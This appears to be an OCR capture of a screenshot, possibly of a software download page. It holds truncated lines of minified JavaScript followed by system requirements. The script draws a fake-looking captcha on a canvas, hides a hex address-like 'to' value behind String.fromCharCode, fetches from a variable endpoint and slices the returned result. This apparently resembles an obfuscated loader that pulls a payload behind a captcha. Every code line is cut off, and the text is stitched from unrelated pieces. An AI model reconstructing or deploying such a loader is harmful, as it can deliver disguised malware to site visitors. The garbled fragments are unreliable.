
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for unpack